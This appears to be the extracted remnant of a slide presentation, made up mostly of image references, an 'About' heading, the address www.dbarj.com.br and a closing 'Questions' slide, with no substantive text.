





#### About









www.dbarj.com.br

# QUESTIONS ?!

